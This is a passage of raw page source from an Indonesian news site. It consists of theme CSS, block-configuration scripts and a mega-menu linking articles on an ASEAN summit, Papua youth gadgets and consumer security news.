				}.tdi_56 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none !important;
				}.tdi_56 .td_module_wrap:nth-child(6n+1){
					clear: both !important;
				}.tdi_56 .td-module-container:before{
					bottom: -0px;
				}.tdi_56 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_56 .entry-title{
					font-size:18px !important;line-height:1.3 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><script type="litespeed/javascript">var block_tdi_56=new tdBlock();block_tdi_56.id="tdi_56";block_tdi_56.atts='{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-left","modules_on_row_regular":"16.66666667%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-left","menu_id":"35","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"400","f_elem_font_family":"445","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiOHB4IiwicG9ydHJhaXQiOiI4cHgifQ==","main_sub_icon_space":"5","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_posts_limit":"6","mm_subcats_posts_limit":"5","mm_child_cats":"8","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"70","meta_padding":"0","art_title":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","sub_text_color":"#000000","sub_elem_bg_color":"rgba(255,255,255,0)","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(255,255,255,0)","f_sub_elem_font_family":"445","f_sub_elem_font_size":"13","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_mm_sub_font_weight":"400","mm_sub_width":"eyJhbGwiOiIxNjQiLCJsYW5kc2NhcGUiOiIxMzgiLCJwb3J0cmFpdCI6IjEwMCJ9","mm_padd":"eyJhbGwiOiIzMHB4IiwicG9ydHJhaXQiOiIyMHB4IiwibGFuZHNjYXBlIjoiMjVweCJ9","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCIsImxhbmRzY2FwZSI6IjIwcHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDIwcHgifQ==","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","all_modules_space":"0","f_title_font_family":"","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJsYW5kc2NhcGUiOiIxLjIifQ==","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTQifQ==","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#00a82d","all_underline_color":"","pag_h_text":"#ffffff","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJwb3J0cmFpdCI6IjQiLCJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","f_elem_font_transform":"uppercase","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_alignment":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIxNiJ9","tds_menu_active1-text_color_h":"#25f55c","show_mega_cats":"yes","mm_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIxMiJ9","mm_shadow_shadow_offset_vertical":"eyJhbGwiOiI1IiwibGFuZHNjYXBlIjoiMTUiLCJwb3J0cmFpdCI6IjQifQ==","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"#00a82d","mm_border_size":"0","pag_text":"#ffffff","pag_bg":"#00a82d","pag_h_bg":"#000000","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","tds_menu_active":"tds_menu_active1","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","tds_menu_sub_active1-sub_text_color_h":"#00a82d","tds_menu_active3-text_color_h":"#ffffff","mc1_title_tag":"h2","pag_icons_size":"8","pag_border_width":"0","pag_padding":"1px","tds_menu_active1-line_width":"0","inline":"yes","main_sub_tdicon":"td-icon-romb-full","main_sub_icon_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5In0=","mm_width":"100%","show_cat":"none","meta_info_horiz":"content-horiz-center","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","more":"","float_right":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"6","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style","category_id":"24","subcats_posts_limit":"5","child_cats_limit":"8","hide_all":"yes","tdc_css":"","class":"tdi_56"}';block_tdi_56.td_column_number="3";block_tdi_56.block_type="tdb_header_mega_menu";block_tdi_56.post_count="6";block_tdi_56.found_posts="13";block_tdi_56.header_color="";block_tdi_56.ajax_pagination_infinite_stop="";block_tdi_56.max_num_pages="3";tdBlocksArray.push(block_tdi_56)</script><div class="tdb-mega-modules-wrap"><div id=tdi_56 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/ktt-asean-summit-2023-berdayakan-pemuda-bangun-masyarakat/" rel="bookmark" class="td-image-wrap " title="KTT ASEAN Summit 2023 Berdayakan Pemuda Bangun Masyarakat" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2023/05/images-2023-05-04T121555.345.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/ktt-asean-summit-2023-berdayakan-pemuda-bangun-masyarakat/" rel="bookmark" title="KTT ASEAN Summit 2023 Berdayakan Pemuda Bangun Masyarakat">KTT ASEAN Summit 2023 Berdayakan Pemuda Bangun Masyarakat</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/top-id-gadget-dan-aplikasi-canggih-besutan-papua-youth-creative-hub-binaan-bin/" rel="bookmark" class="td-image-wrap " title="TOP.ID Gadget dan Aplikasi Canggih Besutan Papua Youth Creative Hub Binaan BIN" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2023/03/IMG-20230319-WA0035-696x895.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/top-id-gadget-dan-aplikasi-canggih-besutan-papua-youth-creative-hub-binaan-bin/" rel="bookmark" title="TOP.ID Gadget dan Aplikasi Canggih Besutan Papua Youth Creative Hub Binaan BIN">TOP.ID Gadget dan Aplikasi Canggih Besutan Papua Youth Creative Hub Binaan BIN</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/why-the-apple-watch-has-some-security-pros-worried/" rel="bookmark" class="td-image-wrap " title="Why the Apple Watch Has Some Security Pros Worried" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2022/12/12-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/why-the-apple-watch-has-some-security-pros-worried/" rel="bookmark" title="Why the Apple Watch Has Some Security Pros Worried">Why the Apple Watch Has Some Security Pros Worried</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/3-looming-security-threats-that-should-scare-you/" rel="bookmark" class="td-image-wrap " title="3 Looming Security Threats That Should Scare You" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2022/12/47-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/3-looming-security-threats-that-should-scare-you/" rel="bookmark" title="3 Looming Security Threats That Should Scare You">3 Looming Security Threats That Should Scare You</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/beware-this-new-itunes-scam-can-steal-your-identity/" rel="bookmark" class="td-image-wrap " title="Beware: This New iTunes Scam Can Steal Your Identity" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2022/12/46-696x496.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/beware-this-new-itunes-scam-can-steal-your-identity/" rel="bookmark" title="Beware: This New iTunes Scam Can Steal Your Identity">Beware: This New iTunes Scam Can Steal Your Identity</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/microsoft-to-start-reality-development-kits-in-march/" rel="bookmark" class="td-image-wrap " title="Microsoft to Start Reality Development Kits in March" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2022/12/55-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/microsoft-to-start-reality-development-kits-in-march/" rel="bookmark" title="Microsoft to Start Reality Development Kits in March">Microsoft to Start Reality Development Kits in March</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-440"><a href="https://siaransantri.id/?cat=23"><div class="tdb-menu-item-text">Kesehatan</div><i class="tdb-sub-menu-icon td-icon-romb-full tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_57 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><style>/* custom css */
.tdi_57 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_57 .block-mega-child-cats{
					width: 164px;
				
					padding: 25px 0;
				}.tdi_57 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_57 .block-mega-child-cats a{
					padding: 5px 0 5px 25px;
				
					border-width: 0px;
				
					color: #000000;
				
					background: rgba(255,255,255,0);
				
					font-family:Oswald !important;font-size:14px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_57 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #00a82d;
				
					background: rgba(255,255,255,0);
				}.tdi_57:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_57:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_57.td-no-subcats .td_module_wrap{
					width: 16.66666667%;
					float: left;
				}.td-md-is-safari .tdi_57.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_57 .td_module_wrap:nth-child(6n+1){
					clear: both;
				}.tdi_57 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_57 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none;
				}.tdi_57 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_57 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_57 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_57 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_57 .entry-thumb{
					background-position: center 50%;
				}.tdi_57 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_57 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_57 .td-module-meta-info,
				.ie11 .tdi_57 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_57 .td-post-vid-time{
					display: block;
				}.tdi_57 .td-module-meta-info,
				.tdi_57 .td-next-prev-wrap{
					text-align: center;
				}.tdi_57 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_57.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_57 .td-module-meta-info{
					padding: 0px;
				}.tdi_57 .entry-title{
					margin: 15px 0 0;
				
					font-size:20px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_57 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_57 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_57 .td-post-category{
					margin: 0px;
				
					padding: 0px;
				}.tdi_57 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_57 .td-author-date{
					display: none;
				}.tdi_57 .td-post-author-name{
					display: none;
				}.tdi_57 .td-post-date,
				.tdi_57 .td-post-author-name span{
					display: none;
				}.tdi_57 .entry-review-stars{
					display: none;
				}.tdi_57 .td-icon-star,
                .tdi_57 .td-icon-star-empty,
                .tdi_57 .td-icon-star-half{
					font-size: 15px;
				}.tdi_57 .td-module-comments{
					display: none;
				}.tdi_57 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a{
					padding: 1px;
				
					border-width: 0px;
				
					font-size: 8px;
				}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 8px;
				    height: calc( 8px + 1px );
				}.tdi_57:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_57 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_57 .td_module_wrap:hover .td-module-title a{
					color: #00a82d !important;
				}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_57 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #00a82d;
				
					border-color: rgba(255,255,255,0);
				}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_57.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_57 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #000000 !important;
					border-color: #000000 !important;
				
					border-color: rgba(255,255,255,0) !important;
				}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_57 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_57 .block-mega-child-cats{
					width: 138px;
				
					padding: 20px 0;
				}.tdi_57 .block-mega-child-cats a{
					padding: 5px 0 5px 20px;
				}.tdi_57 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_57 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_57 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_57 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none !important;
				}.tdi_57 .td_module_wrap:nth-child(6n+1){
					clear: both !important;
				}.tdi_57 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_57 .td-module-container:before{
					bottom: -0px;
				}.tdi_57 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_57 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_57 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_57 .block-mega-child-cats{
					width: 100px;
				
					padding: 15px 0;
				}.tdi_57 .block-mega-child-cats a{
					padding: 5px 0 0 15px;
				
					font-family:Oswald !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_57 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_57 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_57 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_57 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none !important;
				}.tdi_57 .td_module_wrap:nth-child(6n+1){
					clear: both !important;
				}.tdi_57 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_57 .td-module-container:before{
					bottom: -0px;
				}.tdi_57 .entry-title{
					margin: 10px 0 0;
				
					font-size:12px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_57 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_57 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_57 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_57 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_57 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_57 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none !important;
				}.tdi_57 .td_module_wrap:nth-child(6n+1){
					clear: both !important;
				}.tdi_57 .td-module-container:before{
					bottom: -0px;
				}.tdi_57 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_57 .entry-title{
					font-size:18px !important;line-height:1.3 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_57 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><script type="litespeed/javascript">var block_tdi_57=new tdBlock();block_tdi_57.id="tdi_57";block_tdi_57.atts='{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-left","modules_on_row_regular":"16.66666667%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-left","menu_id":"35","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"400","f_elem_font_family":"445","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiOHB4IiwicG9ydHJhaXQiOiI4cHgifQ==","main_sub_icon_space":"5","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_posts_limit":"6","mm_subcats_posts_limit":"5","mm_child_cats":"8","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"70","meta_padding":"0","art_title":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","sub_text_color":"#000000","sub_elem_bg_color":"rgba(255,255,255,0)","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(255,255,255,0)","f_sub_elem_font_family":"445","f_sub_elem_font_size":"13","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_mm_sub_font_weight":"400","mm_sub_width":"eyJhbGwiOiIxNjQiLCJsYW5kc2NhcGUiOiIxMzgiLCJwb3J0cmFpdCI6IjEwMCJ9","mm_padd":"eyJhbGwiOiIzMHB4IiwicG9ydHJhaXQiOiIyMHB4IiwibGFuZHNjYXBlIjoiMjVweCJ9","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCIsImxhbmRzY2FwZSI6IjIwcHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4I